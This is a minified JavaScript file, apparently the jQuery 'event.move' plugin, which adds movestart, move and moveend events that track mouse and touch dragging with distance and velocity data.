(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e,t){function l(e){function i(e){if(n){t();o(i);r=true;n=false}else{r=false}}var t=e,n=false,r=false;this.kick=function(e){n=true;if(!r){i()}};this.end=function(e){var i=t;if(!e){return}if(!r){e()}else{t=n?function(){i();e()}:e;n=true}}}function c(){return true}function h(){return false}function p(e){e.preventDefault()}function d(e){if(u[e.target.tagName.toLowerCase()]){return}e.preventDefault()}function v(e){return e.which===1&&!e.ctrlKey&&!e.altKey}function m(e,t){var n,r;if(e.identifiedTouch){return e.identifiedTouch(t)}n=-1;r=e.length;while(++n<r){if(e[n].identifier===t){return e[n]}}}function g(e,t){var n=m(e.changedTouches,t.identifier);if(!n){return}if(n.pageX===t.pageX&&n.pageY===t.pageY){return}return n}function y(e){var t;if(!v(e)){return}t={target:e.target,startX:e.pageX,startY:e.pageY,timeStamp:e.timeStamp};r(document,a.move,b,t);r(document,a.cancel,w,t)}function b(e){var t=e.data;C(e,t,e,E)}function w(e){E()}function E(){i(document,a.move,b);i(document,a.cancel,E)}function S(e){var t,n;if(u[e.target.tagName.toLowerCase()]){return}t=e.changedTouches[0];n={target:t.target,startX:t.pageX,startY:t.pageY,timeStamp:e.timeStamp,identifier:t.identifier};r(document,f.move+"."+t.identifier,x,n);r(document,f.cancel+"."+t.identifier,T,n)}function x(e){var t=e.data,n=g(e,t);if(!n){return}C(e,t,n,N)}function T(e){var t=e.data,n=m(e.changedTouches,t.identifier);if(!n){return}N(t.identifier)}function N(e){i(document,"."+e,x);i(document,"."+e,T)}function C(e,t,r,i){var s=r.pageX-t.startX,o=r.pageY-t.startY;if(s*s+o*o<n*n){return}A(e,t,r,s,o,i)}function k(){this._handled=c;return false}function L(e){e._handled()}function A(e,t,n,r,i,o){var u=t.target,a,f;a=e.targetTouches;f=e.timeStamp-t.timeStamp;t.type="movestart";t.distX=r;t.distY=i;t.deltaX=r;t.deltaY=i;t.pageX=n.pageX;t.pageY=n.pageY;t.velocityX=r/f;t.velocityY=i/f;t.targetTouches=a;t.finger=a?a.length:1;t._handled=k;t._preventTouchmoveDefault=function(){e.preventDefault()};s(t.target,t);o(t.identifier)}function O(e){var t=e.data.event,n=e.data.timer;B(t,e,e.timeStamp,n)}function M(e){var t=e.data.event,n=e.data.timer;_();j(t,n,function(){setTimeout(function(){i(t.target,"click",h)},0)})}function _(e){i(document,a.move,O);i(document,a.end,M)}function D(e){var t=e.data.event,n=e.data.timer,r=g(e,t);if(!r){return}e.preventDefault();t.targetTouches=e.targetTouches;B(t,r,e.timeStamp,n)}function P(e){var t=e.data.event,n=e.data.timer,r=m(e.changedTouches,t.identifier);if(!r){return}H(t);j(t,n)}function H(e){i(document,"."+e.identifier,D);i(document,"."+e.identifier,P)}function B(e,t,n,r){var i=n-e.timeStamp;e.type="move";e.distX=t.pageX-e.startX;e.distY=t.pageY-e.startY;e.deltaX=t.pageX-e.pageX;e.deltaY=t.pageY-e.pageY;e.velocityX=.3*e.velocityX+.7*e.deltaX/i;e.velocityY=.3*e.velocityY+.7*e.deltaY/i;e.pageX=t.pageX;e.pageY=t.pageY;r.kick()}function j(e,t,n){t.end(function(){e.type="moveend";s(e.target,e);return n&&n()})}function F(e,t,n){r(this,"movestart.move",L);return true}function I(e){i(this,"dragstart drag",p);i(this,"mousedown touchstart",d);i(this,"movestart",L);return true}function q(e){if(e.namespace==="move"||e.namespace==="moveend"){return}r(this,"dragstart."+e.guid+" drag."+e.guid,p,t,e.selector);r(this,"mousedown."+e.guid,d,t,e.selector)}function R(e){if(e.namespace==="move"||e.namespace==="moveend"){return}i(this,"dragstart."+e.guid+" drag."+e.guid);i(this,"mousedown."+e.guid)}var n=6,r=e.event.add,i=e.event.remove,s=function(t,n,r){e.event.trigger(n,r,t)},o=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){return window.setTimeout(function(){e()},25)}}(),u={textarea:true,input:true,select:true,button:true},a={move:"mousemove",cancel:"mouseup dragstart",end:"mouseup"},f={move:"touchmove",cancel:"touchend",end:"touchend"};e.event.special.movestart={setup:F,teardown:I,add:q,remove:R,_default:function(e){var n,i;if(!e._handled()){return}n={target:e.target,startX:e.startX,startY:e.startY,pageX:e.pageX,pageY:e.pageY,distX:e.distX,distY:e.distY,deltaX:e.deltaX,deltaY:e.deltaY,velocityX:e.velocityX,velocityY:e.velocityY,timeStamp:e.timeStamp,identifier:e.identifier,targetTouches:e.targetTouches,finger:e.finger};i={event:n,timer:new l(function(t){s(e.target,n)})};if(e.identifier===t){r(e.target,"click",h);r(document,a.move,O,i);r(document,a.end,M,i)}else{e._preventTouchmoveDefault();r(document,f.move+"."+e.identifier,D,i);r(document,f.end+"."+e.identifier,P,i)}}};e.event.special.move={setup:function(){r(this,"movestart.move",e.noop)},teardown:function(){i(this,"movestart.move",e.noop)}};e.event.special.moveend={setup:function(){r(this,"movestart.moveend",e.noop)},teardown:function(){i(this,"movestart.moveend",e.noop)}};r(document,"mousedown.move",y);r(document,"touchstart.move",S);if(typeof Array.prototype.indexOf==="function"){(function(e,t){var n=["changedTouches","targetTouches"],r=n.length;while(r--){if(e.event.props.indexOf(n[r])===-1){e.event.props.push(n[r])}}})(e)}})